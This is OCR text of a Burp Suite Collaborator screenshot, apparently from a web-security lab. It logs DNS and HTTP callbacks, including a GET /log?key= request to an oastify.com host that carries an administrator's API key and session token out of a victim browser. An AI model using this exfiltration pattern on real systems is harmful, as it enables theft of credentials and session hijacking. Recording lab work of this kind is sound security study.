 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger+
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address Comment
1 2023-Oct-20 06:38:35.313 UTC DNS b3f1uqesak0cmcxhntst7ess9jfa30rp 3.251.128.108
2 2023-Oct-20 06:38:35.314 UTC DNS b3f1uqesak0cmcxhntst7ess9jfa30rp 3.248.186.61
3 2023-Oct-20 06:38:35.314 UTC DNS b3f1uqesak0cmcxhntst7ess9jfa30rp 3.251.105.20
4 2023-Oct-20 06:38:35.313 UTC DNS b3f1uqesak0cmcxhntst7ess9jfa30rp 3.248.186.58
5 2023-Oct-20 06:38:35.332 UTC HTTP b3f1uqesak0cmcxhntst7ess9jfa30rp 34.253.173.2 3
6 2023-Oct-20 08:02:24.599 UTC DNS xstnjc3ez6pybym3cfhfw0hey54wsngc 34.245.82.62
7 2023-Oct-20 08:02:24.600 UTC DNS xstnjc3ez6pybym3cfhfw0hey54wsngc 3.251.128.1
8 2023-Oct-20 08:02:24.601 UTC DNS xstnjc3ez6pybym3cfhfw0hey54wsngc 3.251.128.1
9 2023-Oct-20 08:02:24.600 UTC DNS xstnjc3ez6pybym3cfhfw0hey54wsngc 34.245.205.98
10 2023-Oct-20 08:02:24.628 UTC HTTP xstnjc3ez6pybym3cfhfw0hey54wsngc 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /log?key=
{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22EtiXDCUK9EQVf
gFs7GesoUznIjxSee5l%22,%20%20%22sessions%22:%20[%20%20%20%20%22LVRtn72v4GwqdUPmGAzDkD4pHcjmLOse%22%20%20]}
HTTP/1.1
2 Host: b3f1uqesak0cmcxhntst7ess9jfa30rp.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: